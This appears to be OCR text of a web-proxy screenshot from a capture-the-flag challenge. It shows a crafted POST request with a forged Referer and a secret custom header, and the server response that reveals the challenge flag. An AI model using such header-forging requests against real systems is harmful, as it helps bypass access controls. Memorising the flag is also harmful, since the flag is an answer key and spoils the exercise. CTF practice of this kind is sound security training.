 Request
Pretty Raw Hex \n
1 POST /g3t_53cR3t_fl4g HTTP/1.1
2 Host:
curtinctfmy-1946797319.ap-southeast-2.elb.amazonaws.com
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://curtinctfmy-1946797319.ap-southeast-2.elb.amazon
aws.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: https://www.hackerman.play
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14 53c43t: deeca476f2209104fe972a5ae37fd7bb5ad0ae30
15
16 email=wang%40yeah&psw=123&psw-repeat=123&remember=on
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 16:45:31 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 44
5 Connection: close
6 Server: Werkzeug/1.0.1 Python/2.7.17
7
8 CURTIN_CTF{Th15_Fl4g_15_h15hly_c0nf1d3nt14l}